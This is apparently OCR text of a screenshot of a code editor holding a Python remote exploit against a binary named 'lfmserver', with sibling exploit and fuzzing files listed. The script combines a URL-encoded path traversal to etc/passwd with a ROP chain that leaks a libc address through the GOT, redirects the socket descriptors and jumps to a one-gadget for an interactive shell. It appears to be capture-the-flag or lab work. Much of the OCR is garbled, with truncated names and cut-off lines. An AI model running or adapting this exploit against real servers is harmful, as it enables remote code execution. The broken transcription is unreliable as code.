 File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
dev
files
.gdb_history
exploit_0.py
exploit_1.py
exploit_2.py
exploit_3.py
fuzz.py
lfmserver
lfmserver.log
pattern.py
play_0.py
play_1.py
play_2.py
play_3.py
play_4.py
play_5.py
test.py
play_0.py play_1.py play_3.py exploit_1.py exploit_0.py untitled
10 H = "dont_care"
11
12 ary = ELF('./lfmserver')
13
14 url_encode(string):
15 result = ""
16 for char in string:
17 if isinstance(char, int):
18 char = chr(char)
19 enc = "%{0:0>2}".format(format(ord(char), "x"))
20 result += enc
21 return result
22
23 send(p, payload):
24 buf = url_encode("../"*10)+"etc/passwd"+"%00"+url_encode("A"*119)+url_encode
25 b = ""
26 b += f"CHECK /{buf} "
27 b += "LFM\r\n"
28 b += f"User={USER}\r\n"
29 b += f"Password={PASS}\r\n\r\n"
30 b += f"{HASH}\n"
31 p.send(b)
32
33 _RDI = 0x405c4b
34 _RSI_R15 = 0x405c49
35 = 6
36
37 remote(IP, PORT, level='debug')
38 load = b""
39 load += p64(POP_RDI)
40 load += p64(FD)
41 load += p64(POP_RSI_R15)
42 load += p64(binary.got['malloc'])
43 load += p64(0xcafebabe) # dummy
44 load += p64(binary.symbols['write'])
45 d(p, payload)
46
47 k = p.recv()
48 k = leak.split(b"\n")[-1][0:7]+b"\x00"
49 te = u64(leak)
50 e = write - 0x206280
51 .info(f"Leak {hex(write)}")
52 .info(f"Base {hex(base)}")
53
54 se = 0x7fc3cbdec000
55
56 IC = 0xe6ce9
57 remote(IP, PORT, level='debug')
58 load = b""
59 load += p64(POP_RDI) + p64(FD) + p64(POP_RSI_R15) + p64(0x0) + p64(0xcafebabe
60 load += p64(POP_RDI) + p64(FD) + p64(POP_RSI_R15) + p64(0x1) + p64(0xcafeba
61 load += p64(POP_RDI) + p64(FD) + p64(POP_RSI_R15) + p64(0x2) + p64(0xcafebabe
62 load += p64(base + MAGIC)
63 d(p, payload)
64 nteractive()
Line 64, Column 16 Spaces: 4 Python